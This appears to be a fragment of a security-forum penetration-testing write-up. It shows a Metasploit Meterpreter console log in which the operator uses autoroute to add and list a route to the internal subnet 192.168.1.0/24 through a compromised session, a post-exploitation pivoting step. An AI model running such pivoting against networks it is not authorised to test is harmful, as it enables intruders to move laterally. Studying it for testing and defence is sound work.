 meterpreter > run autoroute -s 192.168.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 2
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 2
meterpreter >
先知社区